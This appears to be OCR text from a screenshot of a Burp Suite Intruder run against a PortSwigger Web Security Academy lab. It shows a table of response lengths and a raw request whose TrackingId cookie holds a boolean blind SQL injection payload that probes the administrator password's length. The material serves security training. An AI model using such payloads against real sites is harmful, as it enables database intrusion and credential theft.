 Request Payload Status Error Timeout Length Welcome back! Comment
19 18 200 11419
20 19 200 11419
21 20 200 11480 1
22 21 200 11419
23 22 200 11419
24 23 200 11419
25 24 200 11419
26 25 200 11419
27 26 200 11419
Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a2600b904e0daa682a21f9400a500cc.web-security-academy.net
3 Cookie: TrackingId=BNBeeBrQvjiUrEXK'+and+(select+length(password)+from+users+where+username='administrator')=20--+-; session=bM9sYosepZhlAl5WjgyUUZVJ0PtgPbWd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft Edge";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"